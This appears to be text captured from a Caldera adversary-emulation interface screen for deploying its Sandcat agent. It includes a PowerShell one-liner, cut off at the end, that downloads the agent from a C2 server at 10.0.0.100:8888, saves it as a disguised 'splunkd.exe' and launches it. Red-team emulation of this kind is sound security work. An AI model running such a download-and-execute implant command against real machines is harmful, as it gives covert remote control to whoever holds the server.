 Deploy an agent
all linux windows darwin
app.contact.http http://10.0.0.100:8888
agents.implant_name splunkd
agent.extensions
windows psh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by
default.
$server="http://10.0.0.100:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop
rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $serv